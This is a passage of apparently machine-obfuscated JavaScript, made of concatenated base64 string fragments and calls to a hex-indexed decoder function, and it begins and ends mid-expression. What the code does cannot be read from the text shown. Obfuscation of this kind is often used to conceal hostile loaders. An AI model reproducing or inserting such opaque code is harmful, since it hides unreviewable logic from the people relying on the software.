LCdXNlJkVTh'+'vR3htazgnLCdXUkdvemM5ZycsJ1dRcGNM'+'cUJkSVNrNicsJ2Jtb2JmU29RVzRhJywnV'+'zZGY0tkRmRLU2tEJywnZ2FaY1ZTazBxRy'+'csJ1dSM2NUbWtaV1BkZEdxJywnVzV2Uld'+'QQ2xXT2EnLCdXNE5kSmE0MFdSbScsJ1c1'+'VmNObWsyVzRKY0xhJywnVzYvZFRXV3BXU'+'GEnLCdXNDlsREozY0lXJywnV1FxYldPUm'+'ROU29CJywnVzQ4WWtYbGNOVycsJ1dSVmN'+'KZTUvVzZTJywnV09iaVc1VmNRdVMnLCdX'+'UlJjSnV6K1c2aScsJ3o4azRXN1hoZXEnL'+'CdXT080d0d6cycsJ3RiN2RUOGtYblcnLC'+'dXNEpkTHFT')+('OFdQYScsJ2g4bzVkU29GVzRxJywncmNOZ'+'FRDbzB0YScsJ1dPM2NMSGpnekcnLCdmWW'+'xjTUNrM0FhJywnV1BUVHFoalYnLCdXN0t'+_0x7078967w(0x354)+'J1c1aGNKWDdkRzhrQycsJ0ZIeGRIbW9od'+'1cnLCdqbW90V1ByN2txJywnVzdOZFRDa1'+_0x7078967w(0x2ca)+'XUEZjTENvcScsJ1dSM2NSSnRkR1NrZCcs'+'J3FicGRVU2tob2EnLCd6c21wVzR0ZFVhJ'+_0x7078967w(0x31f)+'dPZScsJ2Y4b3dXTzlZaXEnLCdXNTV2V1B'+_0x7078967w(0x183)+'N1dPU25FMVpkTWEnLCd1eHhkVnVWY05hJ'+_0x7078967w(0x288)+'VjRycsJ3E4a0xzbW9ObWEnLCdlOG9XcDh'+_0x7078967w(0x34f)+_0x7078967w(0x26c)+'2xjSThrY1dQM2RQcScsJ1dPckJXNS9jUj'+'BLJywnQWdKZFVoaGNSVycsJ1dPWmRRQ29'+_0x7078967w(0x1b3)+'a2drOG9WbGEnLCdyU2toQUxkZFRhJywnV'+'1I1YVc0bGNVM2knLCdBQ2t3eFNvSmFhJy'+'wnVzVaZEttazZXNTVHJywnVzUvZFZYcGR'+_0x7078967w(0x2cc)+_0x7078967w(0x325)+'GtURm1rNFc0SycsJ1c2U09rdEZjUUcnLC'+'d3OGsyVzVqamJhJywnVzdxYmxDb1BCYSc'+_0x7078967w(0x300)+'JywnVzdWZE9zaGRKWFcnLCdxOGthbENvc'+'GdHJywnVzVWZFZkdStXUUsnLCdXN0hMdW'+'FCY09HJywn')+('bENvQkJDb3RXT2UnLCdyOGs2VzVERm9HJ'+'ywnYm1rcFc3TDRlVycsJ1c0YWdXUEZkUE'+'pxJywncDhveVdSMU9nVycsJ2cyQmNQOGt'+'RaXEnLCd1M1ZkTjAvY0xHJywnaThrT3Rt'+_0x7078967w(0x31d)+_0x7078967w(0x353)+'dPN2NROG9iJywnVzZCY1JJWmRHQ2tGJyw'+'nQ1NrSkZ3RmRHRycsJ1dRZGNOY2ZHenEn'+_0x7078967w(0x17a)+'ycsJ1dQWmNSSUJkVUNrZycsJ1dQRmNRYU'+'xDRnEnLCdXUUNaQXFiUScsJ2xTa2p0SzN'+_0x7078967w(0x2a4)+'a3l1Q29LY2EnLCdXN1pjTFNraUFta24nL'+'CdmQ29pV1FubWFHJywnV09pd1dSUmRUU2'+'9WJywnV1BGY1JDa2xXUUpkS2EnLCdXUkp'+'kVENrZlc0dTQnLCdXNnBjVGFGZE9TazAn'+'LCdXNjNkSThvenQ4a3EnLCdXUXBjVkhSZ'+'E9Ta2UnLCdjYU5jSm1rQnFxJywnV1JCY1'+_0x7078967w(0x28d)+_0x7078967w(0x29a)+'T3FtVzVwZE44a0wnLCd4Q2sxRFNvdWVxJ'+'ywnZ1lIeVc0WmNUVycsJ1dSbGRROG9oVz'+'RoZFVHJywnVzRhVVdRSmRJU2tEJywnbkN'+_0x7078967w(0x2d8)+_0x7078967w(0x1c7)+'ywnVzUvZEpjT0RXUDAnLCdreEJjTENrZW'+'xhJywnVzdKY1JDa3ZCbWtSJywnV1JCZE4'+_0x7078967w(0x23c)+_0x7078967w(0x1fe)+'ywnVzRSZFNmbGRKTk8nLCdXNDdjVlNrUl'+'c0WmNScScs')+('J3BDb1BtbW9YVzVPJywnVzVPRldRZGRVO'+'GtuJywnVzZ4Y1Rta3N6bWt4JywnV083ZE'+'pta0pXNjRqJywnVzYxQ1dPTytXTzAnLCd'+'XNWplREh0Y05hJywnV1IvY1ZmVHhXNkMn'+'LCdXNDhVV1F4ZFRTa2wnLCdXUkZkU21vS'+_0x7078967w(0x2a3)+'RkTm1vakNTa3cnLCdkbWtoejhralc1aSc'+'sJ1c2L2RJV21XV1JTJywnVzZXUFdRSmRH'+'OGthJywnbFNvM0Jtb0NXUWEnLCd4Q283c'+'FovZExxJywnVzcvZElkU3VXUVcnLCdXN3'+'Y2V09DV1dSNCcsJ3E4azl2TUZkTGEnLCd'+'XUXI0VzRwY1JnMCcsJ2UzQmNIbWs5ZXEn'+_0x7078967w(0x2de)+'E5kVWEnLCdXNkdOV1AzZEtTa2gnLCdxdk'+_0x7078967w(0x36d)+'PTG1yaERLJywnZ21vd2hDb1QnLCdXUHhj'+_0x7078967w(0x317)+'ldSaGRIYzQnLCdXN3pyeGRWY01XJywnV1'+'JaZFQ4a05XNWFJJywnVzRuZldSTmNLbW9'+_0x7078967w(0x350)+'eDhrUScsJ3RDa2psU282b2EnLCdXUnkxe'+'EhUaycsJ2sweGNVOGtraUcnLCdXUFpjVj'+'J2M1c3QycsJ1dRN2NNc0ZkSVNrQycsJ1d'+'SV0dBYlhEJywna0NrbkJTa1ZXNjAnLCdx'+'c2l4VzZOZElhJywnYkNrM1c2ZnJoRycsJ'+_0x7078967w(0x37c)+'U1ZicsJ1c1bGNJOGtMeDhrWicsJ1c3YkN'+_0x7078967w(0x17c)+'WlQvVzRwY0lHJywnbVNvRmNtb2dXNXUnL'+'CdXUlpkTVNvbVc2VFknLCdXNFZkTVNrQ3'+'Y4a1AnLCdX')+(_0x7078967w(0x175)+'ycsJ1c2VmNRbWtkVzQzY1NxJywnVzdQMV'+'dQcGNPQ29pJywnVzQ3ZFJyeVVXUUcnLCd'+'XNHhjSThrb0FtazQnLCdEZENjVzZSZFVx'+'JywnVzUzY0pHdGRROGt2JywnV09MQUJ4V'+'FEnLCdXT0g3cU1mVCcsJ3lta0JGd1pkUG'+'EnLCdXT3ZuZE52UicsJ29zcGNIQ2tieXE'+'nLCdXUkJkSDhvR1c0WmRNYScsJ1c1WmNT'+'bWt0RW1rVScsJ2Rta2RGU2t5VzU0JywnV'+'09IS1dRcVZDYScsJ1dRak90d3ZTJywncE'+'NvamhTb2dXNHknLCdGZ05kTmZsY0xHJyw'+_0x7078967w(0x1d5)+_0x7078967w(0x1ea)+_0x7078967w(0x212)+'htR0ZjUXEnLCdDQ2tJeGhWZExhJywnQVN'+_0x7078967w(0x199)+'JywnbzhrOHQ4a25XNkMnLCdEdEdxVzZoZ'+'FFXJywnVzZoZE44azZXNmJ2JywncENrU1'+'c1bjRmYScsJ1c0L2RKU2thVzVISScsJ1c'+_0x7078967w(0x1bc)+'QmE3ZFVDb0F1VycsJ1dRbGNQMGo5Vzd5J'+'ywnV1JsY0h2NXBXNXknLCdXUlREYnZMeC'+'csJ1dPV1ZEYjFEJywnQW1rQ2E4b1NmVyc'+'sJ0NTay9rU29Pb3EnLCdXUUtWeFk1Rycs'+'J1c1RmNPYWRkTkNreCcsJ1c1dkdXUU5jS'+'W1vRicsJ3pTa0F2U29vZUcnLCdXUkxTZm'+_0x7078967w(0x26b)+'aY0oyQycsJ1dQR1VXNlpkVUNrRCcsJ2JT'+'a2F6MkJkSHEnLCdXT0pjTjFMc1c3eScsJ'+'1dQNHBXNEJkSThrSicsJ2VTb1NmU29NVz'+_0x7078967w(0x36b))+('endiMUQnLCdXUDg0V1AvZFBDb2YnLCdXN'+_0x7078967w(0x1fd)+_0x7078967w(0x1a9)+'sJ1dPcGRJOGtmVzdHQicsJ1c3VmNIY3Bk'+'VG1rRCcsJ2R2cGNPbWtNbEcnLCdXNnBkS'+_0x7078967w(0x1fa)+'hkTzhrR1c3NG0nLCdXN3hjTm1rclc2M2N'+'KcScsJ2Vta1VXNWZCcEcnLCdnbWtMVzd6'+'RmZHJywnVzdaZFY4a3dXN2oyJywnQ3NCZ'+'FA4b0h1RycsJ2M4a3lDbWtkVzVlJywnVz'+_0x7078967w(0x371)+_0x7078967w(0x176)+_0x7078967w(0x1a6)+'FNvWScsJ1c0N2RLQ2s3VzU5TicsJ1dRQ3'+_0x7078967w(0x259)+'sJ1c0dTJXT0JjUmEnLCdmU28veUNvOVdQ'+'OCcsJ1dSRGJjTDlnJywncXFsZFU4b2dDV'+'ycsJ2hta3VxbWtPVzQ4JywnVzc3ZFBDb0'+'ZCU2t3JywnV1JQN1c1L2NIaGUnLCdGU2t'+_0x7078967w(0x2eb)+'N0ZkSWVwZFF4VycsJ1dQcWFXUDNkSENvS'+_0x7078967w(0x1b9)+'ZRJywnVzRLN2JJSmNPRycsJ1c3aGRTOG9'+'oQm1rRycsJ1c3U0tXT3hkTWR5JywnaFNv'+'NWg4a1lDeGhkVlNvMmNTa25XN3UnLCd1b'+'WsvV09kY0tDb00nLCdtQ2t0d3YzZE1HJy'+_0x7078967w(0x18f)+'nLCdXUDdjSktER1c1ZScsJ1dQYmRXUWFE'+'RkcnLCdybWtvVzdqOGpHJywnV1BKY0tke'+_0x7078967w(0x23b)+'RMQ2tub1cn')+('LCdXUnRjTUg1d3JHJywnVzV6Y1dPR3dXU'+'ksnLCdXNlRjV1FaY1RTb0QnLCdFcXl1Vz'+'dSZFRhJywnbG1rTkVTa0lXN0MnLCdXUXZ'+_0x7078967w(0x37a)+'UEJkTUNvL1c2SmRJYScsJ244a1pFTlpkT'+_0x7078967w(0x2c2)+'9LNXZHJywncG1raUFDa0dXNjgnLCdXNFJ'+'jU1NrS3RDa1AnLCdXN1JjVm1rVUVta2gn'+'LCdmU29RVzcvZEtTa2N4dGZ4VzdTM21hJ'+'ywnVzZYU3VabGNQcScsJ1c2L2RWckpkVE'+'o4JywnVzRKZFIzM2RLTjQnLCdXNnRjSW1'+'rMlc2WmNIVycsJ1dQaGRJbWt3VzV5Tics'+_0x7078967w(0x276)+_0x7078967w(0x28c)+'FKZEhDb2JXNXBkSFcnLCdXUWhjUHRqY3R'+_0x7078967w(0x226)+'JywnVzdwZFZtazVXNTV6JywnV09oZFQ4b'+'0ZXNGUnLCdXUXJXaU56cCcsJ2s4azR0OG'+'sxVzZ5JywnVzRyeXRkbGNTYScsJ1dRcVd'+_0x7078967w(0x2c5)+'cXZxJywnVzdOY1RTa1ZXNDNjVGEnLCdXU'+'nRjTll6ZHJxJywnbXVKY0xDa1VkVycsJ3'+'dTa3lXNG5za1cnLCdXUXRjSGYxSFc3MCc'+'sJ3pDa0t6MGRkT0cnLCd6WWVrVzZ5Jywn'+'V09Hd2IyaGRLbWszV09oZFVta0FpOGsyc'+'EcnLCdibWtXVzVqMmZxJywneDJOZEkzSm'+'NRcScsJ1c2N2RUbW83c0NraScsJ2xjTEt'+'XN0JjT1cnLCdXNlhvRTNyNCcsJ1c1bXdt'+'SDNjTXEnLCdXUXJsak4xUicsJ1dRWmRWU'+_0x7078967w(0x31b)+'dQRDNlZjlZ')+('JywneDhrdlc2dnNmRycsJ1c1eGNLSUpkT'+'zhrZicsJ3BHbGNRbWt5QnEnLCdxQ2t0Vz'+'ZMR2VxJywnVzY3Y1VYQmRIU2s2JywnVzV'+_0x7078967w(0x1e5)+'J3ZkcGROOGtEakcnLCdXUDhWVzVKZFZta'+'zUnLCdXNTR0bW1vNnNHJywnVzRtR244b1'+'dyVycsJ1c1MXJBWnBjR1cnLCdXUnhjUHN'+_0x7078967w(0x36e)+'bzZXUDVmZ2EnLCdXT3EvRkdURCcsJ21ta'+'3pDOGtLVzQ0JywnZzhrMEMxeGRVRycsJ1'+'dQNHJXNXhkSThrNCcsJ3Vta0hXUnhjSjh'+_0x7078967w(0x19c)+'elc2dGRHcScsJ1dQVFVXNXUwaFcnLCdzS'+_0x7078967w(0x33f)+'wnV1BqaVdPdWtBVycsJ1dRREtGTGZBJyw'+'nZ3M1YVc2eGNSVycsJ1dRdTV6YlBFJywn'+'VzZaZEkxWmRVaDAnLCdsaGRkU0NrU2NZT'+'mNIQ292JywnV1BMQm4zTFknLCdXNlJkTT'+'hvV0Vta0EnLCdhZmhjT1NrR2lxJywnV1B'+'CY1VxeGRWOGsvJywnVzd6akZjcGNQYScs'+_0x7078967w(0x32f)+'1dSZGNWU2t2V1BoZFRxJywnZzN0Y0lDaz'+'hqYScsJ1c1cGRNYWhkSUg4JywnaDhra1c'+'1alRnYScsJ1c2R2VXT2xkSm1rRCcsJ1dR'+'SE10S2JGJywnVzduWXdHcGNOcScsJ3Nkc'+'GRLbWtQb1cnLCdXNEZjUThrVnRDa08nLC'+_0x7078967w(0x2a9)+'tazcnLCdXNUdMbWM3Y1BHJywnV1A1S1c1'+'aGNITEsnLCdXUURzVzdPU2xHJywnV1J5R'+'UJXOVMnLCdXT0pjVHJQZ0NHJywnckNrTG'+'k4b2ZoYScs')+(_0x7078967w(0x25c)+'ScsJ3ZZM2RJbWtXYnEnLCdXUG5UdHZIWi'+'csJ1c3bGRTeEpkUXZPJywnV1JoY0w4a0Z'+'XUmhkSHEnLCd3bWt5VzdyY2lhJywnY1Nr'+'OFc0dkFlYScsJ1c2N2NJQ2tDQ0NrRicsJ'+_0x7078967w(0x1de)+_0x7078967w(0x1b6)+'3bWsxJywnV1JMcmV3anQnLCdXNjVmV1B4'+'Y01tb2YnLCdnU2tvVzV2R2NHJywnV09hU'+_0x7078967w(0x1c0)+'dXUDgwVzVkZE84a1MnLCdqbWtwVzVyeG5'+'hJywnVzQvY1Fta0RCbWs0Jywna0NvaldP'+_0x7078967w(0x299)+'FJtay91OGtoJywnblo3Y1ZDa2FFcScsJ1'+_0x7078967w(0x31e)+_0x7078967w(0x1bd)+'YjgnLCdXNTNjU0hCZFBta3UnLCdXNzNjU'+'DhrYkFTa0onLCdXUFhabnhiYScsJ2hDa2'+'tySzNkUlcnLCdXT0h0VzZtT2lHJywnY2J'+'ITFc0UmNPRycsJ1dQL2RNQ28vVzUvZFBX'+'JywnV1BDSnljdmknLCdmQ282V1I1N2lxJ'+'ywnV096UW4zTFYnLCdzU2tjV1FWY1BTb3'+'MnLCdzbWs2ZENvRWlHJywnV1BKY1JibGR'+'RU2t2JywnVzRYRVdSRmNIbW94JywnYThr'+'VVc0THBkcScsJ1dSMHhXUmhkSDhvSScsJ'+'1dRUDFFTTFqJywnZG1rVnpDa25XN3UnLC'+'dmbW9xV1B2bWJXJywnVzVsZFZDb2lGU2t'+_0x7078967w(0x249)+_0x7078967w(0x241)+'1hEdHEnLCdXUXhkUUNvdFc3bGRIRycsJ2'+'NDa0x1U2tQ')+('VzdTJywnQm1rbWc4b1pkRycsJ1c0eGRIQ'+_0x7078967w(0x1d7)+'MyV1B0ZFZtbzUnLCdXNUtOV1FGZEdXVyc'+_0x7078967w(0x227)+'J1dQaGNPOGtSV1FwZFNxJywnZkNvWVdQZ'+'jVpcScsJ1dReUhXT05kUDhvWScsJ2FDb1'+'ZXUXplblcnLCdXT3pIVzZ1bGJhJywnVzR'+_0x7078967w(0x348)+_0x7078967w(0x240)+_0x7078967w(0x30b)+'RTbWtTJywnV1B0Y0pTa0xXUEZkT0cnLCd'+_0x7078967w(0x32b)+'LCdXUE5jUlNrM1dPcGRPcScsJ3hmSmRJM'+'UpjTmEnLCdXNnJiV1JPYVdQOCcsJ1c1dn'+'B3eE5jTXEnLCdiU2sxek5KZFJXJywnVzV'+'oZE1ta29XNEgvJywneFhHalc0ZGROcScs'+_0x7078967w(0x20d)+'ER2RycsJ2s4a3l0OGt6VzZTJywnVzVIRF'+'dRN2NQQ285JywnV09md1dSaVV1RycsJ1d'+_0x7078967w(0x2ec)+'cjhuZXZwJywnV1FCY0dtazhXUGhkTEcnL'+'CdXUXZvVzRWY1JNRycsJ1dRcXRzSFB4Jy'+_0x7078967w(0x25f)+'ycScsJ3lKdGRHOG9ndHEnLCdXUmpPdzFq'+'UicsJ0VzaGRPbW94c3EnLCdXUmZaVzd1V'+'mJXJywnQUNrTWdtbzVucScsJ2ZzbGNSOG'+'t4Q2EnLCdXUDl2YXVEMycsJ1dRR05XN3h'+_0x7078967w(0x1b7)+'V1B0Y1NTb3InLCdXN2xkUElaZFJxeScsJ'+'0VhS3JXNi9kSWEnLCdXNDdkTExKZEdLcS'+_0x7078967w(0x291))+(_0x7078967w(0x22e)+_0x7078967w(0x367)+_0x7078967w(0x1cb)+'sJ1c2NW5zSlJjTVcnLCdXUHBkSzhrVVc3'+'dVEnLCdlWU5jU21rQ0ZxJywnV09UaFc0Y'+'WplVycsJ1dSUFl1aFRTJywnQ1laZFNDaz'+'NpRycsJ1c0alVXUU5jUDhvdycsJ1c3ZnJ'+_0x7078967w(0x36a)+_0x7078967w(0x1c9)+'XhTbzRXUkcnLCdXUTFiYXYxcycsJ1dSTH'+_0x7078967w(0x197)+'WZE5Db2F0Q2s2JywnVzdKZExZOEFXUnEn'+'LCdiQ281YUNvelc2UycsJ29ZQmNOU2szQ'+_0x7078967w(0x27f)+'hlcmEnLCdXN09HV1FGZFVTazAnLCdXN0p'+'kS1NvQkFta1onLCdXT1c0RUpqRScsJ0JO'+'VmROMUZjSFcnLCdwSS9jSjhrTkNxJywnV'+_0x7078967w(0x1d6)+'snLCdXN0JkVnVsZEoxSycsJ21Ta3FGbWt'+_0x7078967w(0x178)+'Y0hHJywncENvbW1tbzVXNVcnLCdXUmhjV'+'jhrZFdPSmRLYScsJ1c0QmRISXhkUFlTJy'+'wneFlTZVc0M2RIVycsJ1c0eWdXT3RkUWN'+'PJywnVzdOY0hXdGRIbWsxJywnV1J1Snli'+_0x7078967w(0x362)+'W1rcVc0bkYnLCdkbWtPQ2dwZElhJywnV1'+'BQL2N2bkcnLCdXNXE4YVNvVUZhJywnV1B'+'oY1RaNXV5VycsJ1c3cGNMU2tOVzRWY1JX'+'JywnV09CZE04b01XNkx5JywnV09oZE9tb'+'zlXN1BLJywnVzRCZFZTa01XNzFhJywnY0'+'NrUnRTa0JX')+('NFcnLCdXNE5kSkhtaldSdScsJ1dPN2NSR'+'3hkU1NrdicsJ2taM2NWYzNkVkNrN1c3eG'+'RVQ2tiVzducCcsJ1dRWmNTbWt4V1AvZEx'+_0x7078967w(0x2ea)+'azZXNUc2JywnV1JiSFdRdTl4RycsJ1dSN'+'2NMV3hkS0NrKycsJ1c1TDZXUVZjSThvQi'+'csJ1c3dGRKU29UYW1vdicsJ1c3dnJXUTN'+_0x7078967w(0x310)+'d0g3ZFVta1FrYScsJ1c2OGRXUU5kUm1rR'+_0x7078967w(0x34b)+_0x7078967w(0x26e)+_0x7078967w(0x174)+_0x7078967w(0x236)+_0x7078967w(0x24b)+'1xOGtaJywncThrN3oxRmRMRycsJ2Y4a05'+_0x7078967w(0x36c)+_0x7078967w(0x271)+'2t0Jywnc21reURtb1RsVycsJ29iVmNTbW'+'tDdHEnLCdnQ2tJdndsZE5hJywnVzZHUW9'+'xM2NHcScsJ1c2WFhXUFJjTUNvUScsJ2Vt'+'a1lXNXI2Y0cnLCdXNDdjUW1rdndta3EnL'+'CdXUGRkSzhvOWU4b29XUERHYm1rcVdRYm'+_0x7078967w(0x27d)+_0x7078967w(0x2dd)+'Q3M3ZFBtb2hxVycsJ1c3eGRIcWxkTFp1J'+'ywncG1rSnk4a25XNnEnLCdybWtCVzVqeG'+'NHJywnV1Btc1dRTmRPU29uJywnV096MXl'+'2UG8nLCdXUWxjS2dqSlc2SycsJ1c3QmNM'+_0x7078967w(0x2e9)+'2tnbW1vL3BxJywndlo3ZE1tazhtVycsJ1'+_0x7078967w(0x31a))+(_0x7078967w(0x2df)+'GRkTU1HJywnVzd1eFdPL2RRWnEnLCdvOG'+'tuQkNrM1c3cScsJ1c2WmRIU29WdzhraCc'+'sJ2hKZGNQU2tKdUcnLCdXN2k2V09kZEs4'+'azgnLCdXNGRkR0k3ZE1KbScsJ0JTay9jQ'+'29CaWEnLCdXN3l6V1FtYnZNTmRTS3EnLC'+_0x7078967w(0x2c4)+'sJ2tyVGFXN0pjUkcnLCd5U2tlcDhvRGRH'+_0x7078967w(0x264)+_0x7078967w(0x370)+'1rbkJHJywnbENvMXRtb3JXUFMnLCdmU28'+'vV096QWdXJywnV1F1Nlc1RmRQOGtNJywn'+'ZWJWY0g4a1F3cScsJ3dkL2RSOGtxZkcnL'+'CdXUVhWZTBIYicsJ2JTa3VGOGtnVzd1Jy'+'wnV1JGZEk4b2lXNmxkU1cnLCdXUU5kUVN'+'vRlc2bk4nLCdjbWt4VzRUbW9HJywnVzZM'+'NVdRWmNIU29rJywnQlNrNVdSRmNSQ29oJ'+'ywnV1EwOFc2SmRPU2tmJywnRW1rMnZnTm'+'RKcScsJ1c1clNXT2V6V09XJywnaFNvTnd'+_0x7078967w(0x36f)+'eVdQdGNKbW9kJywneFpTMVc1aGRVcScsJ'+'1c3eWdpU29MeVcnLCdoOGtxVzdqS2RxJy'+'wnV1AvY1FNUDhXNVcnLCdkV2hjVkNrTHV'+_0x7078967w(0x355)+'aWEnLCdXUDViVzdxNWNxJywneEdkZFNta'+'3JtRycsJ2FNQmNIbWt3cGEnLCdXNEJjR0'+_0x7078967w(0x311)+'3V2lkbW9ZQkcnLCdXNXkrV1BSZEdta00n'+'LCdmOG80V1FiaGRHJywnVzdDdHBYRmNKR'+'ycsJ1c2bGRPdFpkVEllJywnV1BsY1N0eG'+_0x7078967w(0x17d))+('V092ZVc1T2lrcScsJ1dQblFXNTNjT3ZpJ'+'ywnclNrY3NmRmRSRycsJ3c4a2Z1OG8xcG'+'EnLCdXT0JkTUhic2ZhJywnbVNrZ3Zta3N'+_0x7078967w(0x29f)+'N1c0bHEnLCdXT2l3V1FCZEs4b1MnLCdXU'+'FJjVFpmdkVXJywnVzViNldSeGNWQ28zJy'+_0x7078967w(0x2c8)+'nV08xQ1c2VmNQTmEnLCdXN0pjS1NrSnQ4'+'a1knLCdGOGs3a21vK3BxJywnVzQ3ZExTb'+'3FCU2s3JywndHIvZFVDazlqYScsJ1dPWE'+'1XNWF4anEnLCdXUHYrVzU0SmxHJywnVzd'+'KY0hTa09XNTdjTHEnLCdXUjdjUElaZEc4'+'a0InLCdXNlA1V1BKY1Btb1MnLCdXUjhGV'+'1JGZEltbzcnLCdXUFR5VzZHcWthJywncE'+'NrUkVTa1lXNnEnLCdXUlhGVzdoY0h1dSc'+'sJ1dPeXhCWmprJywnVzUzZEtMWmRVZlMn'+'LCdoOGtiVzY1d2xHJywnVzZ2S3RIZGNTY'+_0x7078967w(0x222)+'csJ0VnbGRQTkpjSEcnLCdXNnRkUnR5WFd'+'QaScsJ1c3eW5XUUJkVlNrRScsJ3BDayt0'+_0x7078967w(0x34e)+'mNObWt3V1JkZEpXJywnV09EZ1c1UzRocS'+'csJ3lxUmRLU29UckcnLCdCbWtzeW1vbW5'+'hJywnZHZCY0dTa2ZmVycsJ1c2eWlpOG9M'+_0x7078967w(0x230)+'zRmcScsJ2c4a2lGOGtyVzQ0JywnV1BCY0'+'tyUHpDcScsJ2VDa0JDd0ZkTWEnLCdsQ29'+'BcUNvWldROCcsJ1c0ZWNkbW9aQ2EnLCdv'+'c1pjVW1rd3FxJywndENrMXllN2RQcScsJ'+'1dQSmRVbWsxVzY0NCcsJ3hDa2dzZ05kVW'+_0x7078967w(0x258))+('V1BXZEZxJywnVzQzY1E4a2dDU2t3Jywna'+'1NvUGFTb2xXN0snLCdXT05kT21vTVc3NT'+'MnLCdXNHRjUUNrVFc3dGNHRycsJ1c1ZGR'+'RbWtydUNrVCcsJ3lDazlrbW84ZWEnLCdX'+'UVJjUUlQbnJHJywnQ3YvZEd1RmNQcScsJ'+_0x7078967w(0x341)+_0x7078967w(0x2db)+'lRycsJ1c2QmNUbWsyVzVkY1JhJywneFNr'+_0x7078967w(0x182)+'ywnV1FGY0t3OWpXNXEnLCd5bWsydkNvd2'+'pXJywnVzdmMldPbUpXUEMnLCdXUTdkVDh'+'vTlc1eksnLCdXUVJjSlg3ZFNTa3gnLCdp'+_0x7078967w(0x2d2)+'2toVzRmWG5hJywncVNrbVc3amZrRycsJ1'+'dPdjZXN1NEYkcnLCdXUHUvV1JsZE44b1c'+'nLCdFQ2srZkNvSWFHJywnV1FYRVc3dWxq'+'cScsJ1c0M2RPQ29iRjhrSycsJ1dRMXV2M'+'GpsJywnaVNrYVc2MTRhVycsJ1dQcGRSOG'+'tNVzQwaicsJ1dQZmZXNW15a2EnLCdGU2t'+'EcFNvWnBxJywnVzZPN1dQbGRJSjgnLCd4'+_0x7078967w(0x379)+'ywnV1BWZFBtb2dXN3BkVUcnLCdXUDV1Vz'+'cvY08wTycsJ1c0NG1XUjdkU21rVScsJ0F'+'DazB4ZWhkU2EnLCdFOGtiRkxPJywnV1F2'+_0x7078967w(0x324)+_0x7078967w(0x34a)+'csJ3NDay9Ed05kVWEnLCd3aDdkTWZWY01'+_0x7078967w(0x1a7)+'SGEnLCd5V1dVVzdOZEpHJywnVzRyeXVhe'+_0x7078967w(0x2b5)+_0x7078967w(0x1e8))+('JywnV1FqMVc2L2NUdUcnLCdXN1ZjSkNrb'+_0x7078967w(0x225)+'Jta1JXN1hoYlcnLCdXNU9sa21veXJXJyw'+'nV1JWZFRTb3FXN0RwJywndllCZEc4b09G'+'VycsJ1dSRFVXNUd1akcnLCdXUWlkV1BkZ'+'FZtb0EnLCdXNXhkUlNrZVc1amwnLCdXUE'+'NYRnF2SCcsJ1dRMXZkTnptJywnVzVsZEp'+'3bGRTZ3knLCdXNlZjTDhrbVc3N2NTcScs'+'J1dSTmRUbW8vVzRIRScsJ2dTa0xzVycsJ'+'0EzeGRTd0pjT1cnLCdXUGhkUm1rRFc0eT'+'cnLCdybWtLZlNvZWhhJywnV1JWZFNTa2J'+'XNmU3JywndFNrWkNDb3RkVycsJ1c1Yll1'+'WnRjUkcnLCdrSHIxVzZkY1FhJywnV1FMQ'+_0x7078967w(0x19d)+'dhV1BoZEpDb3AnLCdXUi9kVm1vRVc0blI'+'nLCdXUHVzV1FWZFFtb0YnLCdXUFpkVm1v'+'Nlc0cjAnLCdXNFRvdGQzY05XJywnY0xkY'+'0tta0RoVycsJ1dPM2NWMVR0VzRhJywnbn'+'V4Y1VDa1VkVycsJ1dQVmNNMlhXVzZPJyw'+_0x7078967w(0x298)+'dFdSZFRTb1RyVycsJ1dPalZXNC9jR3ZpJ'+'ywnVzVCZFJITmRHc3knLCdXUU9jRmRYOS'+'csJ1c1ZmxXUUd0V091JywnVzV0ZEhISmR'+'OdGEnLCdXNjUzV1BPOFdPZScsJ1c2ZW1X'+'UTNkTThrWCcsJ3BtazRyU2szVzdPJywnV'+'1FIZVc2bWxtRycsJ2o4bzVkU29CVzVDJy'+_0x7078967w(0x29d)+'IcScsJ1c0WmRVbW9iejhrOCcsJ0JYZGRM'+'Q2t3bEcnLCd2bWs1V08zY1Q4b3knLCd0b'+'Ws5aDhvSm5hJywnVzRSY084a2J0bWtWJy'+_0x7078967w(0x266))+(_0x7078967w(0x1fb)+_0x7078967w(0x274)+_0x7078967w(0x2d5)+'nLCdXNTFkRWRWY1ZxJywnV1FEYW13Ykkn'+'LCdzZGRkU21rL21XJywnZG1vRXY4b0pXU'+_0x7078967w(0x1e7)+'9UdW1rMycsJ1c3YUZqU29nelcnLCdXTzd'+'kUzhrRlc3aSsnLCduSTNkU1NrL2JHJywn'+'V1FXa3pKZlgnLCdXNnJOc1lsY09XJywnV'+'zYvZExaQ1ZXUkcnLCdXNi9kS0NrTFc1ai'+'snLCdXNlZkSWJtUldQdScsJ0Z1eGRKdVZ'+'jUEcnLCdXT05jVUs1N1c0SycsJ1dPWGdX'+'UHkxdGEnLCdXNXVyYzhvcHJXJywnZFNrT'+'3l3WmROYScsJ1dSdGNPR0pkTUNraCcsJ2'+'ptb3RXUmZBYkcnLCdXT2pVV09XRkRhJyw'+'nV09WY0tZMXV3RycsJ1c2bURmOG85dEcn'+'LCd2ZHFtVzdKZFRxJywndVNrdVdSdGNIO'+'G9hJywnZWJsY1ZDa2Z4RycsJ3kxSmRLTk'+_0x7078967w(0x1bb)+'BZS9kUmEnLCdveExBV1I3Y0hIaURXUDUz'+_0x7078967w(0x351)+'XJ5WFc0ZGRWRycsJ1dSdGNTV05kU21rQS'+_0x7078967w(0x321)+_0x7078967w(0x20a)+'VycsJ1dPbGNOU2tZV1JCZE9hJywnV092N'+'mNLYlknLCdXNjRTZnRoY1BHJywnaFNrSX'+'gxN2RSVycsJ1dSZnpXNHVSa3EnLCdxSFM'+'wVzVaZFNHJywndThraW1tb29hVycsJ1c2'+'ZlpXUGRjTm1vMicsJ1dQTEJXNmxjVTAwJ'+_0x7078967w(0x250)+'95JywnV1FY')+(_0x7078967w(0x22a)+_0x7078967w(0x1d3)+_0x7078967w(0x357)+'6eGxXJywnbVl4Y1Fta2p5RycsJ1c3VmRQ'+'dFZkUEp5JywnV1BwY1FhNUJyVycsJ25Tb'+_0x7078967w(0x2f5)+_0x7078967w(0x2ae)+'sJ1c1M2ROcm1iV1JpJywnZnJiQ1c0QmNU'+'cScsJ1c2T3hXT0JkT1l1JywnVzYvZEpIV'+'mRMWWEnLCdXUXJ1bE5YYycsJ2tjbGNKU2'+'tkaVcnLCdXUUJjS2d2SFc0NCcsJ1dSaGR'+_0x7078967w(0x2da)+_0x7078967w(0x1ca)+'WEnLCdGZ3hkTU5SY09XJywnVzZaZFRTa1'+'BDOGtSJywnV1JwZFBDb05XNkZkUWEnLCd'+_0x7078967w(0x272)+'J3FyUmRP